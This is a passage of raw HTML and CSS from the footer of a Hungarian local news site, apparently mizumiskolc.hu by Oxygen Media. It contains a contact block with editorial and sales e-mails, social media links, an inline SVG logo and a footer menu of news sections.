href="https://szekszardihirek.hu/#">nmedia.hu</a></p></div></div></div></div><div class="vc_column tdi_205  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_205{vertical-align:baseline}.tdi_205>.wpb_wrapper,.tdi_205>.wpb_wrapper>.tdc-elements{display:block}.tdi_205>.wpb_wrapper>.tdc-elements{width:100%}.tdi_205>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_205>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_205{margin-top:20px!important;width:100%!important;justify-content:center!important;text-align:center!important}}@media (max-width:767px){.tdi_205{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_206 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_206" ><style>.tdi_206 .td-block-title>*:before,.tdi_206 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_206{margin-bottom:20px!important}</style><style>body .tdi_206 .td-block-title a,body .tdi_206 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}@media (max-width:767px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>KAPCSOLAT - OXYGEN MEDIA</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_207 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:15px!important}</style><style>.tdi_207,.tdi_207 p{font-size:13px!important}.tdi_207{color:#767676}</style><div class="td-fix-index"><p><strong>Stúdió:</strong> Miskolc, Széchenyi utca 22.</p><p><strong>Felelős szerkesztő:</strong> Csrefkó Judit</p><p>E-mail: <a href="mailto:judit.balint@oxygenmedia.hu">judit.balint@oxygenmedia.hu</a></p><p><strong>Értékesítés:</strong> Monoczki Mária</p><p>E-mail: <a href="mailto:maria.monoczki@oxygenmedia.hu">maria.monoczki@oxygenmedia.hu</a></p></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_208 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_208"     ><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style><style>.tdi_209 .tdm-btn{min-width:100%}</style><div class="tds-button td-fix-index"><div class="tds-button4 tdm-btn-sm-wrap tdi_209 "><a href="https://mizumiskolc.hu/impresszum/"  title="IMPRESSZUM" class="tdm-btn tdm-button-a tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a><a href="https://mizumiskolc.hu/impresszum/" class="tdm-btn tdm-button-b tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_210 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_210" ><style>.tdi_210{margin-left:15px!important}@media (max-width:767px){.tdi_210{justify-content:center!important;text-align:center!important}}</style><style>.tdi_211 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:32px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_211 .tdm-social-item{width:32px;height:32px;margin:-2.5px -5px -2.5px 0}.tdi_211 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_211 .tdm-social-item i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item i{color:#000000}.tdi_211 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_211 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_211 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:34.8px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_211 .tdm-social-item{width:34.8px;height:34.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_211"><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="YOUTUBE" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">YOUTUBE</span></a></div><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="FACEBOOK" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">FACEBOOK</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="INSTAGRAM" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">INSTAGRAM</span></a></div></div></div></div></div></div></div><div id="tdi_212" class="tdc-row stretch_row_1200 td-stretch-content"><div id="footer__bottom" class="vc_row tdi_213  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_213,.tdi_213 .tdc-columns{min-height:0}.tdi_213,.tdi_213 .tdc-columns{display:block}.tdi_213 .tdc-columns{width:100%}.tdi_213:before,.tdi_213:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_213{margin-left:-10px;margin-right:-10px}.tdi_213 .tdc-row-video-background-error,.tdi_213>.vc_column,.tdi_213>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_213{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_213 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_213{padding-bottom:90px!important}}</style><div class="tdi_212_rand_style td-element-style" ><style>.tdi_212_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_215  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215>.wpb_wrapper,.tdi_215>.wpb_wrapper>.tdc-elements{display:block}.tdi_215>.wpb_wrapper>.tdc-elements{width:100%}.tdi_215>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_215>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_217  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_217{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_217,.tdi_217 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_217 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_217,.tdi_217 .tdc-inner-columns{flex-direction:column}}</style><div class="vc_column_inner tdi_219  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_219{vertical-align:baseline}.tdi_219 .vc_column-inner>.wpb_wrapper,.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_219{width:250px!important}@media (max-width:767px){.tdi_219{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_220 td-pb-border-top element__footer_logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_220" ><style>.tdi_220 .tdb-logo-a,.tdi_220 h1{flex-direction:column;align-items:center}.tdi_220 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_220 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_220 .tdb-logo-img-wrap{display:none}.tdi_220 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_220 .tdb-logo-text-title{display:none}.tdi_220 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_220 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="abff742f-4b6c-4fe3-a690-db42598dd804" data-name="miskolci-hirek-logo-footer" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 209.84"><defs><style>.ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd{fill:#fff;}</style></defs><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M1.83,1.44H26.9L38.53,63,51.07,1.44H75.24l1.83,105.79H60.48l-2-70.4-12.28,70.4H31.48L18.42,36.31l-1.57,70.92H0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M92.47,1.44h23.38V107.23H92.47Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M137.21,100.77q-7.38-8-7.9-25.54l20-3c.09,6.71.9,11.51,2.42,14.43A7.33,7.33,0,0,0,158.57,91q5.88,0,5.88-7.7a19.41,19.41,0,0,0-2.81-10.58,44.25,44.25,0,0,0-8.82-9.54l-9.14-8A46.68,46.68,0,0,1,133.16,43a30.23,30.23,0,0,1-3.72-15.34q0-13.33,7.91-20.51T159.09,0q15,0,20.45,8.75T185.34,30l-20.11,2.48c-.17-5.49-.68-9.42-1.5-11.82s-2.64-3.6-5.42-3.6a5.2,5.2,0,0,0-4.64,2.55A10.34,10.34,0,0,0,152,25.33a16,16,0,0,0,2.41,9,44.6,44.6,0,0,0,7.78,8.37L171,50.42a55,55,0,0,1,12.15,14.1,34.65,34.65,0,0,1,4.31,17.64A26.82,26.82,0,0,1,184,95.68a25.22,25.22,0,0,1-9.73,9.6,29.07,29.07,0,0,1-14.5,3.52Q144.59,108.8,137.21,100.77Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M198.8,1.44h23.38V44.67L239.94,1.44H262.8l-19.6,47.8,20.51,58H239.94L224.66,60.47l-2.48,4.18v42.58H198.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M276.12,100q-7.31-8.82-7.31-26V34.61q0-17.23,7.31-25.93T300.55,0q17.25,0,24.62,8.75t7.38,25.86V73.93q0,17.23-7.38,26.05t-24.62,8.82Q283.43,108.8,276.12,100Zm31-11.09a21.65,21.65,0,0,0,1.57-9.08V28.86q0-5.87-1.57-9.14c-1.05-2.18-3.22-3.27-6.53-3.27-3.14,0-5.22,1.11-6.27,3.33a21.77,21.77,0,0,0-1.56,9.08v51a23.47,23.47,0,0,0,1.43,9.08q1.44,3.31,6.4,3.32C303.86,92.21,306,91.1,307.08,88.89Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M346.79,1.44h23.38v90h24.29v15.8H346.79Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M408.77,99.72q-7.26-9.07-7.25-26.18V35.4q0-17.5,7.18-26.46T433.26,0q16.59,0,23.51,8t6.92,22.6V39.7H440.84V29.13a26.63,26.63,0,0,0-1.31-9.41q-1.3-3.27-6.27-3.27c-3.32,0-5.49,1.16-6.54,3.46a24,24,0,0,0-1.56,9.61V79.28q0,6.27,1.63,9.61t6.47,3.32q4.83,0,6.2-3.32t1.38-9.61V68.18h22.85v9.14q0,14.9-6.92,23.18t-23.51,8.3Q416,108.8,408.77,99.72Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M476.62,1.44H500V107.23H476.62Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M27.1,138.34v32.5H23.7v-15H3.4v15H0v-32.5H3.4v14.5H23.7v-14.5Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M46.1,129.94h4.4l-7.5,5.8H39.8Zm-5.1,8.4h3.4v32.5H41Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M80.5,170.84,73,160.34a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3v-32.5H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.64,76,156.94,77.7,155.44Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M118.1,167.84v3h-23v-32.5h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M139.5,155.54l-6.6,6.7v8.5h-3.4v-32.5h3.4v19.6l19.1-19.6h3.9l-14.1,14.7,15,17.8h-4.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M204.1,167.84v3h-23v-32.5h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M217.5,169.94a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.94Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M296.4,138.34v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3v-32.5h2.8l14.1,24.1,14-24.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M330.7,162.14H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M369.3,154.64h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M405.9,162.14H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M445.5,167.84v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M455.6,138.34H459v32.5h-3.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M500,138.34v32.5h-2.8l-20.9-26.4v26.3h-3.4v-32.5h2.8l20.9,26.3v-26.3H500v.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M116.6,208.44a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.44Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M152.6,209.64l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M167.4,202.34v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M195.1,199.14h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M220.3,207.74v1.9H205.5v-20.9h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M245.1,188.74v20.9h-1.8l-13.4-16.9v16.9h-2.2v-20.9h1.8l13.4,16.9v-16.9Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M285.6,188.74v20.9h-2.1v-16.7l-8.2,14h-1l-8.2-14v16.6H264v-20.9h1.8l9.1,15.5,9-15.5h1.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M309.3,207.74v1.9H294.5v-20.9h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M316.6,188.74h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M343.4,188.74h2.2v20.9h-2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.34Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.44Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.14Z"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">OXYGEN MEDIA</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_222  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_222{vertical-align:baseline}.tdi_222 .vc_column-inner>.wpb_wrapper,.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_222{border-color:#383838!important;width:200px!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_222{width:170px!important}}@media (max-width:767px){.tdi_222{margin-top:10px!important;width:100%!important;border-width:0px 0px 1px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_223 td-blm-display-vertical td-pb-border-top bottom__menu td_block_template_2 widget"  data-td-block-uid="tdi_223" ><style>.tdi_223{margin-bottom:0px!important;border-color:#383838!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_223{margin-bottom:5px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_223 ul{margin:5px 10px}body .tdi_223 ul li{margin-bottom:20px}body .tdi_223 ul li:last-child{margin-bottom:0}body .tdi_223 a,body .tdi_223 .td-blm-sub-icon{color:#ffffff}body .tdi_223 li.current-menu-item>a,body .tdi_223 li.current-menu-ancestor>a,body .tdi_223 li.current-category-ancestor>a,body .tdi_223 li.current-page-ancestor>a,body .tdi_223 a:hover,body .tdi_223 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_223 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_223 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_223 li{font-family:Fira Sans!important;font-size:14px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important}@media (max-width:767px){body .tdi_223 ul{text-align:center;justify-content:center;margin:15px}body .tdi_223 ul li a{justify-content:center}body .tdi_223 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_223 ul li{margin-bottom:15px}body .tdi_223 ul li:last-child{margin-bottom:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_223 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-317734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317734"><a href="https://mizumiskolc.hu/cimlap/"><span class="td-blm-menu-item-txt">Címlap</span></a></li><li id="menu-item-317736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317736"><a href="https://mizumiskolc.hu/program-kereso/"><span class="td-blm-menu-item-txt">Program kereső</span></a></li><li id="menu-item-317737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317737"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><span class="td-blm-menu-item-txt">BORSOD</span></a></li><li id="menu-item-317738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317738"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><span class="td-blm-menu-item-txt">MISKOLC</span></a></li><li id="menu-item-317739" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-317739"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><span class="td-blm-menu-item-txt">LIFE MAGAZIN</span></a></li><li id="menu-item-317735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317735"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><span class="td-blm-menu-item-txt">Moziműsor</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_225  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_225{vertical-align:baseline}.tdi_225 .vc_column-inner>.wpb_wrapper,.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_225{width:calc(100% - 450px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_225{width:calc(100% - 420px)!important}}@media (max-width:767px){.tdi_225{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_226 td-blm-display-horizontal td-pb-border-top td_block_template_2 widget"  data-td-block-uid="tdi_226" ><style>.tdi_226{margin-bottom:15px!important;padding-bottom:5px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (max-width:767px){.tdi_226{padding-bottom:0px!important}}</style><style>body .tdi_226 ul{margin:10px 0 5px 10px}body .tdi_226 ul li{margin-right:20px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 a,body .tdi_226 .td-blm-sub-icon{color:#d3d3d3}body .tdi_226 li.current-menu-item>a,body .tdi_226 li.current-menu-ancestor>a,body .tdi_226 li.current-category-ancestor>a,body .tdi_226 li.current-page-ancestor>a,body .tdi_226 a:hover,body .tdi_226 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_226 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_226 